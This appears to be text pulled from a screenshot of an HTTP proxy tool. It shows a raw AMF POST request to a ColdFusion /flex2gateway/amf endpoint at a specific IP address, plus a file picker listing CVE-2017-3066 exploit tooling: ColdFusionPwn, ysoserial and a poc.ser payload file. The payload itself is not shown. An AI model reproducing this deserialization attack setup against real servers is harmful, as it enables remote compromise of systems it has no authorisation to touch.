 Go Cancel < >
Request
Raw Params Headers Hex
POST /flex2gateway/amf HTTP/1.1
Host: 139.196.87.102:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Connection: close
Content-Type: application/x-amf
Content-Length: 2853
Choose a file to paste from
查找(I): CVE-2017-3066
ColdFusionPwn-0.0.1-SNAPSHOT-all.jar
poc.ser
ysoserial-master-d367e379d9-1.jar
文件名(N): poc.ser
文件类型(T): 所有文件